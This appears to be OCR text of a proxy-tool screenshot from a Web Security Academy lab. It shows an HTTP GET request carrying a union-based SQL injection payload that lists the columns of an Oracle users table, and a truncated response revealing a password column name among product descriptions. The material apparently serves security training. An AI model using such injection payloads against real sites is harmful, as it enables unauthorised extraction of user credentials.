 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'UNION SELECT
column_name,NULL FROM all_tab_columns WHERE table_name='USERS_WKXSXT'-- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
discount of 10% of the original purchase price.
minimum order required, only buy what you need.
Never miss that lightbulb moment again.
</td>
78 </tr>
79 <tr>
80 <th>
PASSWORD_QFQDYY
</th>
81 </tr>
82 <tr>
83 <th>
Photobomb Backdrops
</th>
84 <td>
These backdrops are brought to you in collabora
with our sister company InstaCam. InstaCam is t
full package for your social media fake lives.
you can purchase these add-ons to boost your pr
between InstaCam photoshoots.
85 No technical experience is necessary. The backd
form part of a software photo suite that can pa
you in any pose onto the selected backdrop. Spi
your life with thousands of hilarious photobom
scenarios.
86 If you would prefer to take your own photos aga
a painted canvas, and not bother yourself with
digital wizardry we can supply you with everyth
you need. You must be advised the canvases are
pretty big and will take up an extraordinary am
of space in your home. Be selective. There is